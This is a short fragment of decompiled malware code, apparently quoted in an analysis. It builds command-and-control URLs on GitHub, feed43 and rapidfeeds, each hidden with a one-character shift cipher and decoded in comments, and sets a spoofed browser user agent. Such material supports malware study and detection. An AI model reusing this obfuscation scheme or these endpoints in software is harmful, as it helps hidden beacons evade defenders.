 memset(String, 0, sizeof(String));
// https://raw.githubusercontent.com/lctst/testlct/master/xml.xml
lstrcpyA(&String[240], "iuuqt;00sbx/hjuivcvtfsdpoufou/dpn0mdutu0uftumdu0nbtufs0ynm/ynm");
// http://feed43.com/3210021137734622.xml
lstrcpyA(&String[320], "iuuq;00gffe54/dpn04321132248845733/ynm");
// http://feeds.rapidfeeds.com/88604/
lstrcpyA(&String[400], "iuuq;00gffet/sbqjegffet/dpn0997150");
strcpy(
szAgent,
"VtfsBhfou;Np{jmmb06/1)Xjoepxt!OU!7/2<XPX75*BqqmfXfcLju0648/2)LIUNM-mjlf!Hfdlp*Dispnf032/1/2291/86Tbgbsj0648/2");
// UserAgent:Mozilla/5.0(WindowsNT6.1;WOW64)AppleWebKit/537.1(KHTL, like Gecko)Chrome/21.0.1180.75Safari/537.1